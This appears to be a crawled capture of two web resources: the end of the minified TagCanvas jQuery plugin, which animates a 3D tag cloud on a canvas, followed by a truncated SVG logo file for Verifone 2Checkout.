j};b.Measure=function(aC,j){this.h=this.extents?this.extents.max.y+this.extents.min.y:this.textHeight;aC.font=this.font=this.textHeight+"px "+this.textFont;this.w=this.MeasureText(aC);if(j.txtOpt){var az=j.txtScale,aA=az*this.textHeight,aB=aA+"px "+this.textFont,ay=[az*j.shadowOffset[0],az*j.shadowOffset[1]],i;aC.font=aB;i=this.MeasureText(aC);this.image=t(this.text,aB,i+az,(az*this.h)+az,this.colour,this.bgColour,this.bgOutline,az*this.bgOutlineThickness,j.shadow,az*j.shadowBlur,ay,az*this.padding,az*this.bgRadius,i,this.line_widths);if(j.outlineMethod=="colour"){this.oimage=t(this.text,aB,i+az,(az*this.h)+az,j.outlineColour,this.bgColour,j.outlineColour,az*this.bgOutlineThickness,j.shadow,az*j.shadowBlur,ay,az*this.padding,az*this.bgRadius,i,this.line_widths)}if(this.image){this.w=this.image.width/az;this.h=this.image.height/az}this.SetDraw(j);j.txtOpt=!!this.image}};b.SetFont=function(i,j){this.textFont=i;this.colour=j;this.extents=r(this.text,this.textFont,this.textHeight);this.Measure(this.tc.ctxt,this.tc)};b.SetWeight=function(i){if(!this.text.length){return}this.weight=i;this.Weight(this.tc.ctxt,this.tc);this.Measure(this.tc.ctxt,this.tc)};b.Weight=function(az,ay){var j=this.weight,i=ay.weightMode;this.weighted=true;if(i=="colour"||i=="both"){this.colour=g(ay,(j-ay.min_weight)/(ay.max_weight-ay.min_weight))}if(i=="size"||i=="both"){if(ay.weightSizeMin>0&&ay.weightSizeMax>ay.weightSizeMin){this.textHeight=ay.weightSize*(ay.weightSizeMin+(ay.weightSizeMax-ay.weightSizeMin)*(j-ay.min_weight)/(ay.max_weight-ay.min_weight))}else{this.textHeight=j*ay.weightSize}}this.extents=r(this.text,this.textFont,this.textHeight)};b.SetShadowColourFixed=function(ay,j,i){ay.shadowColor=j};b.SetShadowColourAlpha=function(ay,j,i){ay.shadowColor=Q(j,i)};b.DrawText=function(aA,aD,az){var aE=this.tc,aC=this.x,aB=this.y,aF=this.sc,j,ay;aA.globalAlpha=this.alpha;aA.fillStyle=this.colour;aE.shadow&&this.SetShadowColour(aA,aE.shadow,this.alpha);aA.font=this.font;aC+=aD/aF;aB+=(az/aF)-(this.h/2);for(j=0;j<this.text.length;++j){ay=aC-(this.line_widths[j]/2);aA.setTransform(aF,0,0,aF,aF*ay,aF*aB);aA.fillText(this.text[j],0,0);aB+=this.textHeight}};b.DrawImage=function(aA,aH,az,aC){var aE=this.x,aB=this.y,aI=this.sc,j=aC||this.image,aF=this.w,ay=this.h,aD=this.alpha,aG=this.shadow;aA.globalAlpha=aD;aG&&this.SetShadowColour(aA,aG,aD);aE+=(aH/aI)-(aF/2);aB+=(az/aI)-(ay/2);aA.setTransform(aI,0,0,aI,aI*aE,aI*aB);aA.drawImage(j,0,0,aF,ay)};b.DrawImageIE=function(aA,aE,az){var j=this.image,aF=this.sc,aD=j.width=this.w*aF,ay=j.height=this.h*aF,aC=(this.x*aF)+aE-(aD/2),aB=(this.y*aF)+az-(ay/2);aA.setTransform(1,0,0,1,0,0);aA.globalAlpha=this.alpha;aA.drawImage(j,aC,aB)};b.Calc=function(i,ay){var j,aB=this.tc,aA=aB.minBrightness,az=aB.maxBrightness,aC=aB.max_radius;j=i.xform(this.position);this.xformed=j;j=S(aB,j,aB.stretchX,aB.stretchY);this.x=j.x;this.y=j.y;this.z=j.z;this.sc=j.w;this.alpha=ay*am(aA+(az-aA)*(aC-this.z)/(2*aC),0,1)};b.UpdateActive=function(aD,ay,aB){var aA=this.outline,j=this.w,az=this.h,i=this.x-j/2,aC=this.y-az/2;aA.Update(i,aC,j,az,this.sc,this.z,ay,aB);return aA};b.CheckActive=function(aA,i,az){var j=this.tc,ay=this.UpdateActive(aA,i,az);return ay.Active(aA,j.mx,j.my)?ay:null};b.Clicked=function(aB){var j=this.a,ay=j.target,az=j.href,i;if(ay!=""&&ay!="_self"){if(self.frames[ay]){self.frames[ay].document.location=az}else{try{if(top.frames[ay]){top.frames[ay].document.location=az;return}}catch(aA){}window.open(az,ay)}return}if(A.createEvent){i=A.createEvent("MouseEvents");i.initMouseEvent("click",1,1,window,0,0,0,0,0,0,0,0,0,0,null);if(!j.dispatchEvent(i)){return}}else{if(j.fireEvent){if(!j.fireEvent("onclick")){return}}}A.location=az};function w(aD,j,az){var ay,aB,aC=A.getElementById(aD),aA=["id","class","innerHTML"];if(!aC){throw 0}if(ac(window.G_vmlCanvasManager)){aC=window.G_vmlCanvasManager.initElement(aC);this.ie=parseFloat(navigator.appVersion.split("MSIE")[1])}if(aC&&(!aC.getContext||!aC.getContext("2d").fillText)){aB=A.createElement("DIV");for(ay=0;ay<aA.length;++ay){aB[aA[ay]]=aC[aA[ay]]}aC.parentNode.insertBefore(aB,aC);aC.parentNode.removeChild(aC);throw 0}for(ay in w.options){this[ay]=az&&ac(az[ay])?az[ay]:(ac(w[ay])?w[ay]:w.options[ay])}this.canvas=aC;this.ctxt=aC.getContext("2d");this.z1=250/this.depth;this.z2=this.z1/this.zoom;this.radius=au(aC.height,aC.width)*0.0075;this.max_weight=0;this.min_weight=200;this.textFont=this.textFont&&m(this.textFont);this.textHeight*=1;this.pulsateTo=am(this.pulsateTo,0,1);this.minBrightness=am(this.minBrightness,0,1);this.maxBrightness=am(this.maxBrightness,this.minBrightness,1);this.ctxt.textBaseline="top";this.lx=(this.lock+"").indexOf("x")+1;this.ly=(this.lock+"").indexOf("y")+1;this.frozen=this.dx=this.dy=this.fixedAnim=this.touched=0;this.fixedAlpha=1;this.source=j||aD;this.transform=N.Identity();this.startTime=this.time=C();this.Animate=this.dragControl?this.AnimateDrag:this.AnimatePosition;this.animTiming=(typeof w[this.animTiming]=="function"?w[this.animTiming]:w.Smooth);if(this.shadowBlur||this.shadowOffset[0]||this.shadowOffset[1]){this.ctxt.shadowColor=this.shadow;this.shadow=this.ctxt.shadowColor;this.shadowAlpha=ae()}else{delete this.shadow}this.Load();if(j&&this.hideTags){(function(i){if(w.loaded){i.HideTags()}else{X("load",function(){i.HideTags()},window)}})(this)}this.yaw=this.initial?this.initial[0]*this.maxSpeed:0;this.pitch=this.initial?this.initial[1]*this.maxSpeed:0;if(this.tooltip){if(this.tooltip=="native"){this.Tooltip=this.TooltipNative}else{this.Tooltip=this.TooltipDiv;if(!this.ttdiv){this.ttdiv=A.createElement("div");this.ttdiv.className=this.tooltipClass;this.ttdiv.style.position="absolute";this.ttdiv.style.zIndex=aC.style.zIndex+1;X("mouseover",function(i){i.target.style.display="none"},this.ttdiv);A.body.appendChild(this.ttdiv)}}}else{this.Tooltip=this.TooltipNone}if(!this.noMouse&&!a[aD]){X("mousemove",Z,aC);X("mouseout",z,aC);X("mouseup",av,aC);X("touchstart",P,aC);X("touchend",p,aC);X("touchcancel",p,aC);X("touchmove",ap,aC);if(this.dragControl){X("mousedown",x,aC);X("selectstart",aq,aC)}if(this.wheelZoom){X("mousewheel",aa,aC);X("DOMMouseScroll",aa,aC)}a[aD]=1}w.started||(w.started=setTimeout(K,this.interval))}M=w.prototype;M.SourceElements=function(){if(A.querySelectorAll){return A.querySelectorAll("#"+this.source)}return[A.getElementById(this.source)]};M.HideTags=function(){var ay=this.SourceElements(),j;for(j=0;j<ay.length;++j){ay[j].style.display="none"}};M.GetTags=function(){var aC=this.SourceElements(),aB,ay=[],aA,az;for(aA=0;aA<aC.length;++aA){aB=aC[aA].getElementsByTagName("a");for(az=0;az<aB.length;++az){ay.push(aB[az])}}return ay};M.CreateTag=function(aB,j){var aE=aB.getElementsByTagName("img"),aA,aF,aD,ay,aC,az;j=j||[0,0,0];if(aE.length){aA=new Image;aA.src=aE[0].src;aF=new d(this,aA,aB,j,0,0);an(aA,aE[0],aF,this);return aF}aD=new at(aB);aF=aD.Lines();ay=this.textFont||m(U(aB,"font-family"));if(this.splitWidth){aF=aD.SplitWidth(this.splitWidth,this.ctxt,ay,this.textHeight)}aC=this.bgColour=="tag"?U(aB,"background-color"):this.bgColour;az=this.bgOutline=="tag"?U(aB,"color"):this.bgOutline;return new d(this,aF,aB,j,2,this.textHeight+2,this.textColour||U(aB,"color"),aC,this.bgRadius,az,this.bgOutlineThickness,ay,this.padding,aD.original)};M.UpdateTag=function(ay,i){var az=this.textColour||U(i,"color"),j=this.textFont||m(U(i,"font-family"));ay.a=i;ay.title=i.title;if(ay.colour!=az||ay.textFont!=j){ay.SetFont(j,az)}};M.Weight=function(az){var ay=az.length,j,aA,aB=[];for(aA=0;aA<ay;++aA){j=s(this,az[aA].a);if(j>this.max_weight){this.max_weight=j}if(j<this.min_weight){this.min_weight=j}aB.push(j)}if(this.max_weight>this.min_weight){for(aA=0;aA<ay;++aA){az[aA].SetWeight(aB[aA])}}};M.Load=function(){var aH=this.GetTags(),aD=[],aG,aC,az,ay,j,aA,aF,aB=[],aE={sphere:o,vcylinder:af,hcylinder:al,vring:c,hring:l};if(aH.length){aB.length=aH.length;for(aF=0;aF<aH.length;++aF){aB[aF]=aF}this.shuffleTags&&ag(aB);az=100*this.radiusX;ay=100*this.radiusY;j=100*this.radiusZ;this.max_radius=q(az,q(ay,j));if(this.shapeArgs){this.shapeArgs[0]=aH.length}else{aC=this.shape.toString().split(/[(),]/);aG=aC.shift();this.shape=aE[aG]||aE.sphere;this.shapeArgs=[aH.length,az,ay,j].concat(aC)}aA=this.shape.apply(this,this.shapeArgs);this.listLength=aH.length;for(aF=0;aF<aH.length;++aF){aD.push(this.CreateTag(aH[aB[aF]],aA[aF]))}this.weight&&this.Weight(aD,true)}this.taglist=aD};M.Update=function(){var aH=this.GetTags(),aG=[],aB=this.taglist,aI,aF=[],aD=[],az,aE,ay,aC,aA;if(!this.shapeArgs){return this.Load()}if(aH.length){ay=this.listLength=aH.length;aE=aB.length;for(aC=0;aC<aE;++aC){aG.push(aB[aC]);aD.push(aC)}for(aC=0;aC<ay;++aC){for(aA=0,aI=0;aA<aE;++aA){if(aB[aA].EqualTo(aH[aC])){this.UpdateTag(aG[aA],aH[aC]);aI=aD[aA]=-1}}if(!aI){aF.push(aC)}}for(aC=0,aA=0;aC<aE;++aC){if(aD[aA]==-1){aD.splice(aA,1)}else{++aA}}if(aD.length){ag(aD);while(aD.length&&aF.length){aC=aD.shift();aA=aF.shift();aG[aC]=this.CreateTag(aH[aA])}aD.sort(function(j,i){return j-i});while(aD.length){aG.splice(aD.pop(),1)}}aA=aG.length/(aF.length+1);aC=0;while(aF.length){aG.splice(ai(++aC*aA),0,this.CreateTag(aH[aF.shift()]))}this.shapeArgs[0]=ay=aG.length;az=this.shape.apply(this,this.shapeArgs);for(aC=0;aC<ay;++aC){aG[aC].position=new Y(az[aC][0],az[aC][1],az[aC][2])}this.weight&&this.Weight(aG)}this.taglist=aG};M.SetShadow=function(i){i.shadowBlur=this.shadowBlur;i.shadowOffsetX=this.shadowOffset[0];i.shadowOffsetY=this.shadowOffset[1]};M.Draw=function(aI){if(this.paused){return}var aC=this.canvas,aA=aC.width,aH=aC.height,aK=0,az=(aI-this.time)*this.interval/1000,aG=aA/2+this.offsetX,aF=aH/2+this.offsetY,aO=this.ctxt,aE,aP,aM,ay=-1,aB=this.taglist,aL=aB.length,j=this.frontSelect,aJ=(this.centreFunc==aq),aD;this.time=aI;if(this.frozen&&this.drawn){return this.Animate(aA,aH,az)}aD=this.AnimateFixed();aO.setTransform(1,0,0,1,0,0);for(aM=0;aM<aL;++aM){aB[aM].Calc(this.transform,this.fixedAlpha)}aB=y(aB,function(aQ,i){return i.z-aQ.z});if(aD&&this.fixedAnim.active){aE=this.fixedAnim.tag.UpdateActive(aO,aG,aF)}else{this.active=null;for(aM=0;aM<aL;++aM){aP=this.mx>=0&&this.my>=0&&this.taglist[aM].CheckActive(aO,aG,aF);if(aP&&aP.sc>aK&&(!j||aP.z<=0)){aE=aP;ay=aM;aE.tag=this.taglist[aM];aK=aP.sc}}this.active=aE}this.txtOpt||(this.shadow&&this.SetShadow(aO));aO.clearRect(0,0,aA,aH);for(aM=0;aM<aL;++aM){if(!aJ&&aB[aM].z<=0){try{this.centreFunc(aO,aA,aH,aG,aF)}catch(aN){alert(aN);this.centreFunc=aq}aJ=true}if(!(aE&&aE.tag==aB[aM]&&aE.PreDraw(aO,aB[aM],aG,aF))){aB[aM].Draw(aO,aG,aF)}aE&&aE.tag==aB[aM]&&aE.PostDraw(aO)}if(this.freezeActive&&aE){this.Freeze()}else{this.UnFreeze();this.drawn=(aL==this.listLength)}if(this.fixedCallback){this.fixedCallback(this,this.fixedCallbackTag);this.fixedCallback=null}aD||this.Animate(aA,aH,az);aE&&aE.LastDraw(aO);aC.style.cursor=aE?this.activeCursor:"";this.Tooltip(aE,this.taglist[ay])};M.TooltipNone=function(){};M.TooltipNative=function(j,i){this.canvas.title=j&&i.title?i.title:""};M.TooltipDiv=function(aA,j){var i=this,az=i.ttdiv.style,aB=i.canvas.id,ay="none";if(aA&&j.title){if(j.title!=i.ttdiv.innerHTML){az.display=ay}i.ttdiv.innerHTML=j.title;j.title=i.ttdiv.innerHTML;if(az.display==ay&&!i.tttimer){i.tttimer=setTimeout(function(){var aC=W(aB);az.display="block";az.left=aC.x+i.mx+"px";az.top=aC.y+i.my+24+"px";i.tttimer=null},i.tooltipDelay)}}else{az.display=ay}};M.Transform=function(aB,i,aD){if(i||aD){var j=ab(i),aC=u(i),aE=ab(aD),aA=u(aD),ay=new N([aA,0,aE,0,1,0,-aE,0,aA]),az=new N([1,0,0,0,aC,-j,0,j,aC]);aB.transform=aB.transform.mul(ay.mul(az))}};M.AnimateFixed=function(){var ay,j,aA,i,az;if(this.fadeIn){j=C()-this.startTime;if(j>=this.fadeIn){this.fadeIn=0;this.fixedAlpha=1}else{this.fixedAlpha=j/this.fadeIn}}if(this.fixedAnim){if(!this.fixedAnim.transform){this.fixedAnim.transform=this.transform}ay=this.fixedAnim,j=C()-ay.t0,aA=ay.angle,i,az=this.animTiming(ay.t,j);this.transform=ay.transform;if(j>=ay.t){this.fixedCallbackTag=ay.tag;this.fixedCallback=ay.cb;this.fixedAnim=this.yaw=this.pitch=0}else{aA*=az}i=N.Rotation(aA,ay.axis);this.transform=this.transform.mul(i);return(this.fixedAnim!=0)}return false};M.AnimatePosition=function(ay,aB,az){var j=this,i=j.mx,aD=j.my,aA,aC;if(!j.frozen&&i>=0&&aD>=0&&i<ay&&aD<aB){aA=j.maxSpeed,aC=j.reverse?-1:1;j.lx||(j.yaw=aC*az*((aA*2*i/ay)-aA));j.ly||(j.pitch=aC*az*-((aA*2*aD/aB)-aA));j.initial=null}else{if(!j.initial){if(j.frozen&&!j.freezeDecel){j.yaw=j.pitch=0}else{j.Decel(j)}}}this.Transform(j,j.pitch,j.yaw)};M.AnimateDrag=function(j,aA,az){var i=this,ay=100*az*i.maxSpeed/i.max_radius/i.zoom;if(i.dx||i.dy){i.lx||(i.yaw=i.dx*ay/i.stretchX);i.ly||(i.pitch=i.dy*-ay/i.stretchY);i.dx=i.dy=0;i.initial=null}else{if(!i.initial){i.Decel(i)}}this.Transform(i,i.pitch,i.yaw)};M.Freeze=function(){if(!this.frozen){this.preFreeze=[this.yaw,this.pitch];this.frozen=1;this.drawn=0}};M.UnFreeze=function(){if(this.frozen){this.yaw=this.preFreeze[0];this.pitch=this.preFreeze[1];this.frozen=0}};M.Decel=function(i){var az=i.minSpeed,aA=H(i.yaw),j=H(i.pitch);if(!i.lx&&aA>az){i.yaw=aA>i.z0?i.yaw*i.decel:0}if(!i.ly&&j>az){i.pitch=j>i.z0?i.pitch*i.decel:0}};M.Zoom=function(i){this.z2=this.z1*(1/i);this.drawn=0};M.Clicked=function(ay){var i=this.active;try{if(i&&i.tag){if(this.clickToFront===false||this.clickToFront===null){i.tag.Clicked(ay)}else{this.TagToFront(i.tag,this.clickToFront,function(){i.tag.Clicked(ay)},true)}}}catch(j){}};M.Wheel=function(j){var ay=this.zoom+this.zoomStep*(j?1:-1);this.zoom=au(this.zoomMax,q(this.zoomMin,ay));this.Zoom(this.zoom)};M.BeginDrag=function(i){this.down=O(i,this.canvas);i.cancelBubble=true;i.returnValue=false;i.preventDefault&&i.preventDefault()};M.Drag=function(aA,az){if(this.dragControl&&this.down){var ay=this.dragThreshold*this.dragThreshold,j=az.x-this.down.x,i=az.y-this.down.y;if(this.dragging||j*j+i*i>ay){this.dx=j;this.dy=i;this.dragging=1;this.down=az}}};M.EndDrag=function(){var i=this.dragging;this.dragging=this.down=null;return i};M.Pause=function(){this.paused=true};M.Resume=function(){this.paused=false};M.SetSpeed=function(j){this.initial=j;this.yaw=j[0]*this.maxSpeed;this.pitch=j[1]*this.maxSpeed};M.FindTag=function(ay){if(!ac(ay)){return null}ac(ay.index)&&(ay=ay.index);if(!E(ay)){return this.taglist[ay]}var az,aA,j;if(ac(ay.id)){az="id",aA=ay.id}else{if(ac(ay.text)){az="innerText",aA=ay.text}}for(j=0;j<this.taglist.length;++j){if(this.taglist[j].a[az]==aA){return this.taglist[j]}}};M.RotateTag=function(aG,az,aF,i,aD,ay){var aE=aG.xformed,aB=new Y(aE.x,aE.y,aE.z),aA=ad(aF,az),j=aB.angle(aA),aC=aB.cross(aA).unit();if(j==0){this.fixedCallbackTag=aG;this.fixedCallback=aD}else{this.fixedAnim={angle:-j,axis:aC,t:i,t0:C(),cb:aD,tag:aG,active:ay}}};M.TagToFront=function(i,ay,az,j){this.RotateTag(i,0,0,ay,az,j)};w.Start=function(ay,i,j){w.tc[ay]=new w(ay,i,j)};function ao(i,j){w.tc[j]&&w.tc[j][i]()}w.Linear=function(i,j){return j/i};w.Smooth=function(i,j){return 0.5-u(j*Math.PI/i)/2};w.Pause=function(i){ao("Pause",i)};w.Resume=function(i){ao("Resume",i)};w.Reload=function(i){ao("Load",i)};w.Update=function(i){ao("Update",i)};w.SetSpeed=function(j,i){if(E(i)&&w.tc[j]&&!isNaN(i[0])&&!isNaN(i[1])){w.tc[j].SetSpeed(i);return true}return false};w.TagToFront=function(j,i){if(!E(i)){return false}i.lat=i.lng=0;return w.RotateTag(j,i)};w.RotateTag=function(ay,i){if(E(i)&&w.tc[ay]){if(isNaN(i.time)){i.time=500}var j=w.tc[ay].FindTag(i);if(j){w.tc[ay].RotateTag(j,i.lat,i.lng,i.time,i.callback,i.active);return true}}return false};w.Delete=function(i){delete a[i];delete w.tc[i]};w.NextFrame=function(i){var j=window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;w.NextFrame=j?w.NextFrameRAF:w.NextFrameTimeout;w.NextFrame(i)};w.NextFrameRAF=function(){requestAnimationFrame(K)};w.NextFrameTimeout=function(i){setTimeout(K,i)};w.tc={};w.options={z1:20000,z2:20000,z0:0.0002,freezeActive:false,freezeDecel:false,activeCursor:"pointer",pulsateTo:1,pulsateTime:3,reverse:false,depth:0.5,maxSpeed:0.05,minSpeed:0,decel:0.95,interval:20,minBrightness:0.1,maxBrightness:1,outlineColour:"#ffff99",outlineThickness:2,outlineOffset:5,outlineMethod:"outline",outlineRadius:0,textColour:"#ff99ff",textHeight:15,textFont:"Helvetica, Arial, sans-serif",shadow:"#000",shadowBlur:0,shadowOffset:[0,0],initial:null,hideTags:true,zoom:1,weight:false,weightMode:"size",weightFrom:null,weightSize:1,weightSizeMin:null,weightSizeMax:null,weightGradient:{0:"#f00",0.33:"#ff0",0.66:"#0f0",1:"#00f"},txtOpt:true,txtScale:2,frontSelect:false,wheelZoom:true,zoomMin:0.3,zoomMax:3,zoomStep:0.05,shape:"sphere",lock:null,tooltip:null,tooltipDelay:300,tooltipClass:"tctooltip",radiusX:1,radiusY:1,radiusZ:1,stretchX:1,stretchY:1,offsetX:0,offsetY:0,shuffleTags:false,noSelect:false,noMouse:false,imageScale:1,paused:false,dragControl:false,dragThreshold:4,centreFunc:aq,splitWidth:0,animTiming:"Smooth",clickToFront:false,fadeIn:0,padding:0,bgColour:null,bgRadius:0,bgOutline:null,bgOutlineThickness:0};for(I in w.options){w[I]=w.options[I]}window.TagCanvas=w;jQuery.fn.tagcanvas=function(j,i){var ay={pause:function(){ah(this).each(function(){ao("Pause",ah(this)[0].id)})},resume:function(){ah(this).each(function(){ao("Resume",ah(this)[0].id)})},reload:function(){ah(this).each(function(){ao("Load",ah(this)[0].id)})},update:function(){ah(this).each(function(){ao("Update",ah(this)[0].id)})},tagtofront:function(){ah(this).each(function(){w.TagToFront(ah(this)[0].id,i)})},rotatetag:function(){ah(this).each(function(){w.RotateTag(ah(this)[0].id,i)})},"delete":function(){ah(this).each(function(){w.Delete(ah(this)[0].id)})},setspeed:function(){ah(this).each(function(){w.SetSpeed(ah(this)[0].id,i)})}};if(typeof j=="string"&&ay[j]){ay[j].apply(this);return this}else{w.jquery=1;ah(this).each(function(){w.Start(ah(this)[0].id,i,j)});return w.started}};X("load",function(){w.loaded=1},window)})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.2checkout.com/resources/en/site_pages/Verifone_2Checkout_logotype_black_rgb.svg
body_size: 8032
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Lager_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 299.9992 74.5893" style="enable-background:new 0 0 299.9992 74.5893;" xml:space="preserve">
<g>
	<g>
		<path d="M89.3355,73.4024L78.8535,41.2972c-0.0659-0.2637,0.0659-0.3954,0.3296-0.3954h7.1856c0.132,0,0.2637,0,0.3299,0.1976
			l7.9109,25.2492c0.2637,0.9232,1.1866,0.9232,1.4503,0l7.7792-25.2492c0.0659-0.1976,0.1976-0.1976,0.3296-0.1976h7.1198
			c0.1979,0,0.3296,0.1317,0.2637,0.3954l-10.3502,32.1053c-0.0659,0.1979-0.1317,0.1979-0.2637,0.1979h-11.339
			C89.4672,73.6003,89.4013,73.6003,89.3355,73.4024z"/>
		<g>
			<path d="M111.4809,57.3795c0-9.618,6.1439-17.4668,16.4052-17.4668c11.548,0,16.8878,9.232,16.2123,18.7212
				c-0.0322,0.4503-0.1931,0.6112-0.5469,0.6112h-24.8009c0.6434,5.4685,4.3426,8.7495,9.2963,8.7495
				c4.2139,0,6.4978-1.8336,7.881-4.4712c0.1287-0.1931,0.2574-0.2895,0.4825-0.2895h6.7229c0.1287,0,0.2574,0.0964,0.2574,0.2895
				c0,0.8363-1.6405,5.3397-5.3398,7.9453c-2.702,2.0587-6.0795,3.1202-10.004,3.1202
				C118.2682,74.5889,111.4809,67.4799,111.4809,57.3795z M136.8607,53.3585c-1.1902-4.5999-4.4712-6.8515-9.1033-6.8515
				c-4.4069,0-7.5592,2.5733-8.7494,6.8515H136.8607z"/>
		</g>
		<path d="M165.061,47.6261h-2.7607c-4.285,0-7.5155,3.0323-7.5155,7.5152v18.1953c0,0.132-0.1317,0.2637-0.2637,0.2637h-6.6582
			c-0.132,0-0.2637-0.1317-0.2637-0.2637V41.1654c0-0.132,0.1317-0.2637,0.2637-0.2637h6.1969c0.1317,0,0.2637,0.1317,0.2637,0.2637
			v3.428c0,0.5933,0.725,0.857,1.1866,0.2637c1.9777-2.6372,4.9442-3.9555,7.5152-3.9555h2.0357
			c0.1317,0,0.2637,0.1317,0.2637,0.2637v6.1969C165.3248,47.4941,165.1927,47.6261,165.061,47.6261z"/>
		<path d="M172.056,28.4624c2.3732,0,4.4829,1.9777,4.4829,4.3509c0,2.3734-2.1097,4.3512-4.4829,4.3512
			c-2.3735,0-4.4829-1.9777-4.4829-4.3512C167.5731,30.4401,169.6825,28.4624,172.056,28.4624z M168.4301,73.3366V41.1654
			c0-0.132,0.1317-0.2637,0.2637-0.2637h6.5923c0.132,0,0.2637,0.1317,0.2637,0.2637v32.1711c0,0.132-0.1317,0.2637-0.2637,0.2637
			h-6.5923C168.5618,73.6003,168.4301,73.4686,168.4301,73.3366z"/>
		<path d="M183.3952,73.3366V47.6261h-4.4747c-0.1317,0-0.2634-0.132-0.2634-0.2637v-6.1969c0-0.132,0.1317-0.2637,0.2634-0.2637
			h4.4747V36.402c0-5.3399,3.0984-7.713,8.3066-7.713l5.925-0.0001c0.132,0,0.2637,0.132,0.2637,0.2637v6.1969
			c0,0.1317-0.1317,0.2637-0.2637,0.2637h-4.3428c-2.0439,0-2.8347,0.7911-2.8347,2.703v2.7854h6.0446
			c0.1317,0,0.2637,0.1317,0.2637,0.2637v6.1969c0,0.1317-0.132,0.2637-0.2637,0.2637h-6.0446v25.7105
			c0,0.132-0.132,0.2637-0.2637,0.2637h-6.5268C183.5272,73.6003,183.3952,73.4686,183.3952,73.3366z"/>
		<path d="M197.347,57.3169c0-10.4161,7.0539-17.4041,16.8109-17.4041c9.8887,0,16.9426,7.0539,16.9426,17.4041
			c0,10.2182-7.0539,17.2724-16.9426,17.2724C204.4009,74.5893,197.347,67.5351,197.347,57.3169z M214.1578,67.7988
			c5.7353,0,9.8228-4.0213,9.8228-10.4819c0-6.5923-4.0213-10.6139-9.8228-10.6139c-5.6695,0-9.6249,4.0875-9.6249,10.6139
			C204.5329,63.7116,208.5542,67.7988,214.1578,67.7988z"/>
		<path d="M234.5444,73.3366V41.1654c0-0.132,0.1317-0.2637,0.2637-0.2637h6.1969c0.1317,0,0.2637,0.1317,0.2637,0.2637v2.7689
			c0,0.5933,0.7909,0.857,1.2524,0.2634c1.7799-2.3732,4.4829-4.0872,8.8999-4.0872c7.4493,0,12.4597,4.9445,12.4597,12.4597
			v20.7663c0,0.132-0.132,0.2637-0.2637,0.2637h-6.6585c-0.1317,0-0.2637-0.1317-0.2637-0.2637V54.2843
			c0-4.6146-2.9664-7.3835-7.2515-7.3835c-4.4829,0-7.7133,3.0985-7.7133,7.5813v18.8544c0,0.132-0.1317,0.2637-0.2637,0.2637
			h-6.6582C234.6761,73.6003,234.5444,73.4686,234.5444,73.3366z"/>
		<g>
			<path d="M267.3249,57.3795c0-9.618,6.144-17.4668,16.4052-17.4668c11.548,0,16.8878,9.232,16.2123,18.7212
				c-0.0323,0.4503-0.1931,0.6112-0.5469,0.6112h-24.8009c0.6434,5.4685,4.3426,8.7495,9.2963,8.7495
				c4.2139,0,6.4978-1.8336,7.881-4.4712c0.1287-0.1931,0.2574-0.2895,0.4825-0.2895h6.723c0.1287,0,0.2574,0.0964,0.2574,0.2895
				c0,0.8363-1.6405,5.3397-5.3398,7.9453c-2.702,2.0587-6.0796,3.1202-10.004,3.1202
				C274.1121,74.5889,267.3249,67.4799,267.3249,57.3795z M292.7047,53.3585c-1.1902-4.5999-4.4712-6.8515-9.1033-6.8515
				c-4.4069,0-7.5592,2.5733-8.7494,6.8515H292.7047z"/>
		</g>
	</g>
	<g>
		<path d="M54.5181,49.8361c5.3819,0,9.7853-4.4034,9.7853-9.7853c0-2.9356-1.4678-5.4798-3.3759-7.4368
			c-2.006-1.9571-4.4523-3.9141-4.4523-7.2411s2.4463-5.2841,4.4523-7.2411c1.9081-1.9571,3.3759-4.5012,3.3759-7.4368
			c0-5.3819-4.4034-9.7853-9.7853-9.7853c-5.4308,0-9.7853,4.4034-9.7853,9.7853c0,2.9356,1.4189,5.4798,3.327,7.4368
			c2.006,1.9571,4.4523,3.9141,4.4523,7.2411s-2.4463,5.2841-4.4523,7.2411c-1.9081,1.9571-3.327,4.5012-3.327,7.4368
			C44.7328,45.4327,49.0873,49.8361,54.5181,49.8361z"/>
		<circle cx="32.1517" cy="63.815" r="9.7853"/>
		<circle cx="9.7853" cy="40.0507" r="9.7853"/>
		<circle cx="9.7853" cy="10.6948" r="9.7853"/>
	</g>
	<g>
		<path d="M295.054,39.439c-0.5019-0.2952-0.8993-0.6938-1.192-1.1957c-0.2928-0.5019-0.4392-1.0481-0.4392-1.6386
			c0-0.6003,0.1464-1.1525,0.4392-1.657c0.2927-0.5043,0.6901-0.9042,1.192-1.1994c0.5019-0.2952,1.0505-0.4429,1.6459-0.4429
			c0.5953,0,1.1452,0.1476,1.6496,0.4429c0.5043,0.2952,0.9053,0.6951,1.2031,1.1994c0.2977,0.5044,0.4465,1.0518,0.4465,1.6422
			s-0.1476,1.1379-0.4429,1.6422c-0.2952,0.5044-0.695,0.9054-1.1994,1.2031c-0.5044,0.2977-1.0567,0.4465-1.657,0.4465
			C296.1046,39.8818,295.5559,39.7342,295.054,39.439z M294.4008,37.9333c0.2288,0.4085,0.5449,0.732,0.9484,0.9706
			c0.4034,0.2387,0.8537,0.358,1.3507,0.358c0.492,0,0.9423-0.1205,1.3507-0.3617c0.4084-0.241,0.7294-0.5658,0.9633-0.9743
			c0.2336-0.4084,0.3506-0.8537,0.3506-1.3359c0-0.4871-0.1133-0.9348-0.3395-1.3433c-0.2264-0.4083-0.5425-0.7331-0.9484-0.9743
			c-0.4059-0.241-0.8648-0.3617-1.3766-0.3617c-0.5019,0-0.9546,0.1206-1.3581,0.3617c-0.4035,0.2411-0.7184,0.5672-0.9448,0.9779
			c-0.2263,0.4109-0.3395,0.8624-0.3395,1.3544C294.0576,37.0821,294.1721,37.5249,294.4008,37.9333z M295.3567,34.8481
			c0-0.0148,0.0061-0.0283,0.0185-0.0406c0.0122-0.0122,0.0258-0.0184,0.0406-0.0184h1.6312c0.2164,0,0.4144,0.0468,0.5941,0.1402
			c0.1796,0.0935,0.3223,0.2214,0.4281,0.3838c0.1057,0.1624,0.1587,0.3445,0.1587,0.5462c0,0.2461-0.069,0.4478-0.2067,0.6052
			c-0.1378,0.1575-0.31,0.2485-0.5166,0.2731c-0.0443,0.0049-0.0664,0.0247-0.0664,0.059c0,0.0148,0.0074,0.0308,0.0221,0.048
